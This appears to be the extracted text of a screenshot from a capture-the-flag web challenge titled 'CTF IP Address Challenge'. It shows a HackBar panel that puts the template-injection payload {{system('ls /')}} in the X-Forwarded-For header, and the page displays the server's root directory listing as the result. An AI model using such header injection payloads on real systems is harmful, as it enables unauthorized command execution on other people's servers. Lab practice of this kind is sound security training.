 CTF IP Address Challenge
Welcome to the IP challenge. Are you ready to uncover your public IP and track your target?
Reveal My IP
Current IP: bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr
var var
Why Uncover Your IP?
Knowing your public IP can help in penetration testing, tracking attackers, or solving CTF challenges.
• No request limits – Make as many attempts as you need!
• Your data is not logged – Privacy is respected here.
HACK
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node6.anna.nssctf.cn:22264/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {{system('ls /')}}
Name Value
Upgrade-Insecure-Requests 1